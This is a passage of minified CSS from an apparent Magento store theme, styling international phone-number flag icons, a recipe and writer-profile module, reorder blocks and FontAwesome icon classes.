rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../../../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f